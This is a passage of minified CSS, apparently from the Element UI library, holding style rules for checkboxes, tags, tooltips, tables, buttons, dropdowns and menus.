50ms;transition:-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;transition:transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;transition:transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms,-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;-webkit-transform-origin:center;transform-origin:center}.el-checkbox__original{opacity:0;outline:0;position:absolute;margin:0;width:0;height:0;left:-999px}.el-checkbox-button,.el-checkbox-button__inner{position:relative;display:inline-block}.el-checkbox__label{display:inline-block;padding-left:10px;line-height:19px;font-size:14px}.el-checkbox+.el-checkbox{margin-left:30px}.el-checkbox-button__inner{line-height:1;font-weight:500;vertical-align:middle;cursor:pointer;background:#fff;border:1px solid #dcdfe6;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:0;margin:0;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);padding:12px 20px;font-size:14px;border-radius:0}.el-checkbox-button__inner,.el-table,.el-tag{-webkit-box-sizing:border-box}.el-checkbox-button__inner.is-round{padding:12px 20px}.el-checkbox-button__inner:hover{color:#409eff}.el-checkbox-button__inner [class*=el-icon-]{line-height:.9}.el-checkbox-button__inner [class*=el-icon-]+span{margin-left:5px}.el-checkbox-button__original{opacity:0;outline:0;position:absolute;margin:0;left:-999px}.el-checkbox-button.is-checked .el-checkbox-button__inner{color:#fff;background-color:#409eff;border-color:#409eff;-webkit-box-shadow:-1px 0 0 0 #8cc5ff;box-shadow:-1px 0 0 0 #8cc5ff}.el-checkbox-button.is-disabled .el-checkbox-button__inner{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5;-webkit-box-shadow:none;box-shadow:none}.el-checkbox-button:first-child .el-checkbox-button__inner{border-left:1px solid #dcdfe6;border-radius:4px 0 0 4px;-webkit-box-shadow:none!important;box-shadow:none!important}.el-checkbox-button.is-focus .el-checkbox-button__inner{border-color:#409eff}.el-checkbox-button:last-child .el-checkbox-button__inner{border-radius:0 4px 4px 0}.el-checkbox-button--medium .el-checkbox-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-checkbox-button--medium .el-checkbox-button__inner.is-round{padding:10px 20px}.el-checkbox-button--small .el-checkbox-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-checkbox-button--small .el-checkbox-button__inner.is-round{padding:9px 15px}.el-checkbox-button--mini .el-checkbox-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-checkbox-button--mini .el-checkbox-button__inner.is-round{padding:7px 15px}.el-checkbox-group{font-size:0}.el-tag{background-color:rgba(64,158,255,.1);display:inline-block;padding:0 10px;height:32px;line-height:30px;font-size:12px;color:#409eff;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid rgba(64,158,255,.2);white-space:nowrap}.el-tag .el-icon-close{border-radius:50%;text-align:center;position:relative;cursor:pointer;font-size:12px;height:16px;width:16px;line-height:16px;vertical-align:middle;top:-1px;right:-5px;color:#409eff}.el-tag .el-icon-close:before{display:block}.el-tag .el-icon-close:hover{background-color:#409eff;color:#fff}.el-tag--info,.el-tag--info .el-tag__close{color:#909399}.el-tag--info{background-color:hsla(220,4%,58%,.1);border-color:hsla(220,4%,58%,.2)}.el-tag--info.is-hit{border-color:#909399}.el-tag--info .el-tag__close:hover{background-color:#909399;color:#fff}.el-tag--success{background-color:rgba(103,194,58,.1);border-color:rgba(103,194,58,.2);color:#67c23a}.el-tag--success.is-hit{border-color:#67c23a}.el-tag--success .el-tag__close{color:#67c23a}.el-tag--success .el-tag__close:hover{background-color:#67c23a;color:#fff}.el-tag--warning{background-color:rgba(230,162,60,.1);border-color:rgba(230,162,60,.2);color:#e6a23c}.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--warning .el-tag__close:hover{background-color:#e6a23c;color:#fff}.el-tag--danger{background-color:hsla(0,87%,69%,.1);border-color:hsla(0,87%,69%,.2);color:#f56c6c}.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--danger .el-tag__close:hover{background-color:#f56c6c;color:#fff}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-tooltip:focus:hover,.el-tooltip:focus:not(.focusing){outline-width:0}.el-tooltip__popper{position:absolute;border-radius:4px;padding:10px;z-index:2000;font-size:12px;line-height:1.2}.el-tooltip__popper .popper__arrow,.el-tooltip__popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-tooltip__popper .popper__arrow{border-width:6px}.el-tooltip__popper .popper__arrow:after{content:" ";border-width:5px}.el-tooltip__popper[x-placement^=top]{margin-bottom:12px}.el-tooltip__popper[x-placement^=top] .popper__arrow{bottom:-6px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-5px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=bottom]{margin-top:12px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow{top:-6px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-5px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=right]{margin-left:12px}.el-tooltip__popper[x-placement^=right] .popper__arrow{left:-6px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=right] .popper__arrow:after{bottom:-5px;left:1px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=left]{margin-right:12px}.el-tooltip__popper[x-placement^=left] .popper__arrow{right:-6px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-5px;margin-left:-5px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper.is-dark{background:#303133;color:#fff}.el-table,.el-table__expanded-cell{background-color:#fff}.el-tooltip__popper.is-light{background:#fff;border:1px solid #303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow{border-top-color:#303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow:after{border-top-color:#fff}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow{border-bottom-color:#303133}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow:after{border-bottom-color:#fff}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow{border-left-color:#303133}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow:after{border-left-color:#fff}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow{border-right-color:#303133}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow:after{border-right-color:#fff}.el-table{position:relative;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1;flex:1;width:100%;max-width:100%;font-size:14px;color:#606266}.el-table--mini,.el-table--small,.el-table__expand-icon{font-size:12px}.el-table__empty-block{position:relative;min-height:60px;text-align:center;width:100%;height:100%}.el-table__empty-text{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#909399}.el-table__expand-column .cell{padding:0;text-align:center}.el-table__expand-icon{position:relative;cursor:pointer;color:#666;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;height:20px}.el-table__expand-icon--expanded{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-table__expand-icon>.el-icon{position:absolute;left:50%;top:50%;margin-left:-5px;margin-top:-5px}.el-table__expanded-cell[class*=cell]{padding:20px 50px}.el-table__expanded-cell:hover{background-color:#f5f7fa!important}.el-table--fit{border-right:0;border-bottom:0}.el-table--fit td.gutter,.el-table--fit th.gutter{border-right-width:1px}.el-table thead{color:#909399;font-weight:500}.el-table thead.is-group th{background:#f5f7fa}.el-table th,.el-table tr{background-color:#fff}.el-table td,.el-table th{padding:12px 0;min-width:0;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;vertical-align:middle;position:relative}.el-table td.is-center,.el-table th.is-center{text-align:center}.el-table td.is-left,.el-table th.is-left{text-align:left}.el-table td.is-right,.el-table th.is-right{text-align:right}.el-table td.gutter,.el-table th.gutter{width:15px;border-right-width:0;border-bottom-width:0;padding:0}.el-table--medium td,.el-table--medium th{padding:10px 0}.el-table--small td,.el-table--small th{padding:8px 0}.el-table--mini td,.el-table--mini th{padding:6px 0}.el-table .cell,.el-table th div{text-overflow:ellipsis;padding-right:10px;overflow:hidden}.el-table--border td:first-child .cell,.el-table--border th:first-child .cell,.el-table .cell,.el-table th div{padding-left:10px}.el-table tr input[type=checkbox]{margin:0}.el-table td,.el-table th.is-leaf{border-bottom:1px solid #ebeef5}.el-table th.is-sortable{cursor:pointer}.el-table th{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:left}.el-table th div{line-height:40px;white-space:nowrap}.el-table th>.cell,.el-table th div{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.el-table th>.cell{position:relative;word-wrap:normal;text-overflow:ellipsis;vertical-align:middle;width:100%}.el-table th>.cell.highlight{color:#409eff}.el-table th.required>div:before{display:inline-block;content:"";width:8px;height:8px;border-radius:50%;background:#ff4d51;margin-right:5px;vertical-align:middle}.el-table td div{-webkit-box-sizing:border-box;box-sizing:border-box}.el-table td.gutter{width:0}.el-table .cell{-webkit-box-sizing:border-box;box-sizing:border-box;white-space:normal;word-break:break-all;line-height:23px}.el-table .cell.el-tooltip{white-space:nowrap;min-width:50px}.el-table--border,.el-table--group{border:1px solid #ebeef5}.el-table--border:after,.el-table--group:after,.el-table:before{content:"";position:absolute;background-color:#ebeef5;z-index:1}.el-table--border:after,.el-table--group:after{top:0;right:0;width:1px;height:100%}.el-table:before{left:0;bottom:0;width:100%;height:1px}.el-table--border{border-right:none;border-bottom:none}.el-table--border td,.el-table--border th{border-right:1px solid #ebeef5}.el-table--border .has-gutter td:nth-last-of-type(2),.el-table--border .has-gutter th:nth-last-of-type(2){border-right:none}.el-table--border th.gutter:last-of-type{border-bottom:1px solid #ebeef5;border-bottom-width:1px}.el-table--border th,.el-table__fixed-right-patch{border-bottom:1px solid #ebeef5}.el-table__fixed,.el-table__fixed-right{position:absolute;top:0;left:0;overflow-x:hidden;-webkit-box-shadow:0 0 10px rgba(0,0,0,.12);box-shadow:0 0 10px rgba(0,0,0,.12)}.el-table__fixed-right:before,.el-table__fixed:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#ebeef5;z-index:4}.el-table__fixed-right-patch{position:absolute;top:-1px;right:0;background-color:#fff}.el-table__fixed-right{top:0;left:auto;right:0}.el-table__fixed-right .el-table__fixed-body-wrapper,.el-table__fixed-right .el-table__fixed-footer-wrapper,.el-table__fixed-right .el-table__fixed-header-wrapper{left:auto;right:0}.el-table__fixed-header-wrapper{position:absolute;left:0;top:0;z-index:3}.el-table__fixed-footer-wrapper{position:absolute;left:0;bottom:0;z-index:3}.el-table__fixed-footer-wrapper tbody td{border-top:1px solid #ebeef5;background-color:#f5f7fa;color:#606266}.el-table__fixed-body-wrapper{position:absolute;left:0;top:37px;overflow:hidden;z-index:3}.el-table__body-wrapper,.el-table__footer-wrapper,.el-table__header-wrapper{width:100%}.el-table__footer-wrapper{margin-top:-1px}.el-table__footer-wrapper td{border-top:1px solid #ebeef5}.el-table__body,.el-table__footer,.el-table__header{table-layout:fixed}.el-table__footer-wrapper,.el-table__header-wrapper{overflow:hidden}.el-table__footer-wrapper tbody td,.el-table__header-wrapper tbody td{background-color:#f5f7fa;color:#606266}.el-table__body-wrapper{overflow:auto;position:relative}.el-table__body-wrapper.is-scroll-left~.el-table__fixed,.el-table__body-wrapper.is-scroll-none~.el-table__fixed,.el-table__body-wrapper.is-scroll-none~.el-table__fixed-right,.el-table__body-wrapper.is-scroll-right~.el-table__fixed-right{-webkit-box-shadow:none;box-shadow:none}.el-table__body-wrapper .el-table--border.is-scroll-right~.el-table__fixed-right{border-left:1px solid #ebeef5}.el-table__body-wrapper .el-table--border.is-scroll-left~.el-table__fixed{border-right:1px solid #ebeef5}.el-table .caret-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:34px;width:24px;vertical-align:middle;cursor:pointer;overflow:visible;overflow:initial;position:relative}.el-table .sort-caret{width:0;height:0;border:5px solid transparent;position:absolute;left:7px}.el-table .sort-caret.ascending{border-bottom-color:#c0c4cc;top:5px}.el-table .sort-caret.descending{border-top-color:#c0c4cc;bottom:7px}.el-table .ascending .sort-caret.ascending{border-bottom-color:#409eff}.el-table .descending .sort-caret.descending{border-top-color:#409eff}.el-table .hidden-columns{visibility:hidden;position:absolute;z-index:-1}.el-table--striped .el-table__body tr.el-table__row--striped td{background:#fafafa}.el-table--striped .el-table__body tr.el-table__row--striped.current-row td,.el-table__body tr.current-row>td,.el-table__body tr.hover-row.current-row>td,.el-table__body tr.hover-row.el-table__row--striped.current-row>td,.el-table__body tr.hover-row.el-table__row--striped>td,.el-table__body tr.hover-row>td{background-color:#ecf5ff}.el-table__column-resize-proxy{position:absolute;left:200px;top:0;bottom:0;width:0;border-left:1px solid #ebeef5;z-index:10}.el-table__column-filter-trigger{display:inline-block;line-height:34px;cursor:pointer}.el-table__column-filter-trigger i{color:#909399;font-size:12px;-webkit-transform:scale(.75);transform:scale(.75)}.el-table--enable-row-transition .el-table__body td{-webkit-transition:background-color .25s ease;transition:background-color .25s ease}.el-table--enable-row-hover .el-table__body tr:hover>td{background-color:#f5f7fa}.el-table--fluid-height .el-table__fixed,.el-table--fluid-height .el-table__fixed-right{bottom:0;overflow:hidden}.el-button{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #dcdfe6;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;-webkit-transition:.1s;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:12px 20px;font-size:14px;border-radius:4px}.el-button+.el-button{margin-left:10px}.el-button:focus,.el-button:hover{color:#409eff;border-color:#c6e2ff;background-color:#ecf5ff}.el-button:active{color:#3a8ee6;border-color:#3a8ee6;outline:0}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon-]+span{margin-left:5px}.el-button.is-plain:focus,.el-button.is-plain:hover{background:#fff;border-color:#409eff;color:#409eff}.el-button.is-active,.el-button.is-plain:active{color:#3a8ee6;border-color:#3a8ee6}.el-button.is-plain:active{background:#fff;outline:0}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5}.el-button.is-disabled.el-button--text{background-color:transparent}.el-button.is-disabled.is-plain,.el-button.is-disabled.is-plain:focus,.el-button.is-disabled.is-plain:hover{background-color:#fff;border-color:#ebeef5;color:#c0c4cc}.el-button.is-loading{position:relative;pointer-events:none}.el-button.is-loading:before{pointer-events:none;content:"";position:absolute;left:-1px;top:-1px;right:-1px;bottom:-1px;border-radius:inherit;background-color:hsla(0,0%,100%,.35)}.el-button.is-round{border-radius:20px;padding:12px 23px}.el-button--primary{color:#fff;background-color:#409eff;border-color:#409eff}.el-button--primary:focus,.el-button--primary:hover{background:#66b1ff;border-color:#66b1ff;color:#fff}.el-button--primary.is-active,.el-button--primary:active{background:#3a8ee6;border-color:#3a8ee6;color:#fff}.el-button--primary:active{outline:0}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{color:#fff;background-color:#a0cfff;border-color:#a0cfff}.el-button--primary.is-plain{color:#409eff;background:#ecf5ff;border-color:#b3d8ff}.el-button--primary.is-plain:focus,.el-button--primary.is-plain:hover{background:#409eff;border-color:#409eff;color:#fff}.el-button--primary.is-plain:active{background:#3a8ee6;border-color:#3a8ee6;color:#fff;outline:0}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover{color:#8cc5ff;background-color:#ecf5ff;border-color:#d9ecff}.el-button--success{color:#fff;background-color:#67c23a;border-color:#67c23a}.el-button--success:focus,.el-button--success:hover{background:#85ce61;border-color:#85ce61;color:#fff}.el-button--success.is-active,.el-button--success:active{background:#5daf34;border-color:#5daf34;color:#fff}.el-button--success:active{outline:0}.el-button--success.is-disabled,.el-button--success.is-disabled:active,.el-button--success.is-disabled:focus,.el-button--success.is-disabled:hover{color:#fff;background-color:#b3e19d;border-color:#b3e19d}.el-button--success.is-plain{color:#67c23a;background:#f0f9eb;border-color:#c2e7b0}.el-button--success.is-plain:focus,.el-button--success.is-plain:hover{background:#67c23a;border-color:#67c23a;color:#fff}.el-button--success.is-plain:active{background:#5daf34;border-color:#5daf34;color:#fff;outline:0}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover{color:#a4da89;background-color:#f0f9eb;border-color:#e1f3d8}.el-button--warning{color:#fff;background-color:#e6a23c;border-color:#e6a23c}.el-button--warning:focus,.el-button--warning:hover{background:#ebb563;border-color:#ebb563;color:#fff}.el-button--warning.is-active,.el-button--warning:active{background:#cf9236;border-color:#cf9236;color:#fff}.el-button--warning:active{outline:0}.el-button--warning.is-disabled,.el-button--warning.is-disabled:active,.el-button--warning.is-disabled:focus,.el-button--warning.is-disabled:hover{color:#fff;background-color:#f3d19e;border-color:#f3d19e}.el-button--warning.is-plain{color:#e6a23c;background:#fdf6ec;border-color:#f5dab1}.el-button--warning.is-plain:focus,.el-button--warning.is-plain:hover{background:#e6a23c;border-color:#e6a23c;color:#fff}.el-button--warning.is-plain:active{background:#cf9236;border-color:#cf9236;color:#fff;outline:0}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover{color:#f0c78a;background-color:#fdf6ec;border-color:#faecd8}.el-button--danger{color:#fff;background-color:#f56c6c;border-color:#f56c6c}.el-button--danger:focus,.el-button--danger:hover{background:#f78989;border-color:#f78989;color:#fff}.el-button--danger.is-active,.el-button--danger:active{background:#dd6161;border-color:#dd6161;color:#fff}.el-button--danger:active{outline:0}.el-button--danger.is-disabled,.el-button--danger.is-disabled:active,.el-button--danger.is-disabled:focus,.el-button--danger.is-disabled:hover{color:#fff;background-color:#fab6b6;border-color:#fab6b6}.el-button--danger.is-plain{color:#f56c6c;background:#fef0f0;border-color:#fbc4c4}.el-button--danger.is-plain:focus,.el-button--danger.is-plain:hover{background:#f56c6c;border-color:#f56c6c;color:#fff}.el-button--danger.is-plain:active{background:#dd6161;border-color:#dd6161;color:#fff;outline:0}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover{color:#f9a7a7;background-color:#fef0f0;border-color:#fde2e2}.el-button--info{color:#fff;background-color:#909399;border-color:#909399}.el-button--info:focus,.el-button--info:hover{background:#a6a9ad;border-color:#a6a9ad;color:#fff}.el-button--info.is-active,.el-button--info:active{background:#82848a;border-color:#82848a;color:#fff}.el-button--info:active{outline:0}.el-button--info.is-disabled,.el-button--info.is-disabled:active,.el-button--info.is-disabled:focus,.el-button--info.is-disabled:hover{color:#fff;background-color:#c8c9cc;border-color:#c8c9cc}.el-button--info.is-plain{color:#909399;background:#f4f4f5;border-color:#d3d4d6}.el-button--info.is-plain:focus,.el-button--info.is-plain:hover{background:#909399;border-color:#909399;color:#fff}.el-button--info.is-plain:active{background:#82848a;border-color:#82848a;color:#fff;outline:0}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover{color:#bcbec2;background-color:#f4f4f5;border-color:#e9e9eb}.el-button--text,.el-button--text.is-disabled,.el-button--text.is-disabled:focus,.el-button--text.is-disabled:hover,.el-button--text:active{border-color:transparent}.el-button--medium{padding:10px 20px;font-size:14px;border-radius:4px}.el-button--mini,.el-button--small{font-size:12px;border-radius:3px}.el-button--medium.is-round{padding:10px 20px}.el-button--small,.el-button--small.is-round{padding:9px 15px}.el-button--mini,.el-button--mini.is-round{padding:7px 15px}.el-button--text{color:#409eff;background:0 0;padding-left:0;padding-right:0}.el-button--text:focus,.el-button--text:hover{color:#66b1ff;border-color:transparent;background-color:transparent}.el-button--text:active{color:#3a8ee6;background-color:transparent}.el-button-group{display:inline-block;vertical-align:middle}.el-button-group:after,.el-button-group:before{display:table;content:""}.el-button-group:after{clear:both}.el-button-group .el-button{float:left;position:relative}.el-button-group .el-button+.el-button{margin-left:0}.el-button-group .el-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.el-button-group .el-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group .el-button:not(:first-child):not(:last-child){border-radius:0}.el-button-group .el-button:not(:last-child){margin-right:-1px}.el-button-group .el-button.is-active,.el-button-group .el-button:active,.el-button-group .el-button:focus,.el-button-group .el-button:hover{z-index:1}.el-button-group .el-button--primary:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:not(:first-child):not(:last-child){border-left-color:hsla(0,0%,100%,.5);border-right-color:hsla(0,0%,100%,.5)}.el-popper .popper__arrow,.el-popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-popper .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,.03));filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur in="SourceAlpha" stdDeviation="12" /><feOffset dx="1" dy="3" result="offsetblur" /><feFlood flood-color="rgba(0,0,0,0.03)" /><feComposite in2="offsetblur" operator="in" /><feMerge><feMergeNode /><feMergeNode in="SourceGraphic" /></feMerge></filter></svg>#filter');filter:drop-shadow(0 2px 12px rgba(0,0,0,.03))}.el-popper .popper__arrow:after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#ebeef5;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:#fff;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#ebeef5}.el-popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#fff}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#ebeef5;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:#fff;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#ebeef5}.el-popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#fff}.el-dropdown{display:inline-block;position:relative;color:#606266;font-size:14px}.el-dropdown .el-button-group{display:block}.el-dropdown .el-button-group .el-button{float:none}.el-dropdown .el-dropdown__caret-button{padding-left:5px;padding-right:5px;position:relative;border-left:none}.el-dropdown .el-dropdown__caret-button:before{content:"";position:absolute;display:block;width:1px;top:5px;bottom:5px;left:0;background:hsla(0,0%,100%,.5)}.el-dropdown .el-dropdown__caret-button:hover:before{top:0;bottom:0}.el-dropdown .el-dropdown__caret-button .el-dropdown__icon{padding-left:0}.el-dropdown__icon{font-size:12px;margin:0 3px}.el-dropdown .el-dropdown-selfdefine:focus:active,.el-dropdown .el-dropdown-selfdefine:focus:not(.focusing){outline-width:0}.el-dropdown-menu{position:absolute;top:0;left:0;z-index:10;padding:10px 0;margin:5px 0;background-color:#fff;border:1px solid #ebeef5;border-radius:4px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-dropdown-menu__item{list-style:none;line-height:36px;padding:0 20px;margin:0;font-size:14px;color:#606266;cursor:pointer;outline:0}.el-dropdown-menu__item:focus,.el-dropdown-menu__item:not(.is-disabled):hover{background-color:#ecf5ff;color:#66b1ff}.el-dropdown-menu__item--divided{position:relative;margin-top:6px;border-top:1px solid #ebeef5}.el-dropdown-menu__item--divided:before{content:"";height:6px;display:block;margin:0 -20px;background-color:#fff}.el-dropdown-menu__item.is-disabled{cursor:default;color:#bbb;pointer-events:none}.el-dropdown-menu--medium{padding:6px 0}.el-dropdown-menu--medium .el-dropdown-menu__item{line-height:30px;padding:0 17px;font-size:14px}.el-dropdown-menu--medium .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:6px}.el-dropdown-menu--medium .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:6px;margin:0 -17px}.el-dropdown-menu--small{padding:6px 0}.el-dropdown-menu--small .el-dropdown-menu__item{line-height:27px;padding:0 15px;font-size:13px}.el-dropdown-menu--small .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:4px}.el-dropdown-menu--small .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:4px;margin:0 -15px}.el-dropdown-menu--mini{padding:3px 0}.el-dropdown-menu--mini .el-dropdown-menu__item{line-height:24px;padding:0 10px;font-size:12px}.el-dropdown-menu--mini .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:3px}.el-dropdown-menu--mini .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:3px;margin:0 -10px}.el-menu,.el-menu li{list-style:none}.el-menu,.el-menu--horizontal .el-menu-item:focus,.el-menu--horizontal .el-menu-item:hover,.el-menu--horizontal .el-submenu .el-submenu__title:hover,.el-menu--horizontal .el-submenu>.el-menu{background-color:#fff}.el-menu{border-right:1px solid #e6e6e6;position:relative;margin:0;padding-left:0}.el-menu:after,.el-menu:before{display:table;content:""}.el-menu:after{clear:both}.el-menu--horizontal{border-right:none;border-bottom:1px solid #e6e6e6}.el-menu--horizontal .el-menu-item{float:left;height:60px;line-height:60px;margin:0;cursor:pointer;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:2px solid transparent;color:#909399}.el-menu--horizontal .el-menu-item a,.el-menu--horizontal .el-menu-item a:hover{color:inherit}.el-menu--horizontal .el-submenu{float:left;position:relative}.el-menu--horizontal .el-submenu:focus{outline:0}.el-menu--horizontal .el-submenu:focus>.el-submenu__title{color:#303133}.el-menu--horizontal .el-submenu>.el-menu{position:absolute;top:65px;left:0;border:none;padding:5px 0;z-index:100;min-width:100%;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:2px}.el-menu--horizontal .el-submenu .el-submenu__title{height:60px;line-height:60px;border-bottom:2px solid transparent;color:#909399}.el-menu--horizontal .el-submenu .el-menu-item{background-color:#fff;float:none;height:36px;line-height:36px;padding:0 10px}.el-menu--horizontal .el-submenu .el-submenu__icon-arrow{position:static;vertical-align:middle;margin-left:8px;margin-top:-3px}.el-menu--horizontal .el-menu-item:focus,.el-menu--horizontal .el-menu-item:hover,.el-menu--horizontal .el-submenu__title:hover{outline:0;color:#303133}.el-menu--horizontal>.el-menu-item.is-active,.el-menu--horizontal>.el-submenu.is-active .el-submenu__title{border-bottom:2px solid #409eff;color:#303133}.el-menu--collapse{width:64px}.el-menu--collapse>.el-menu-item 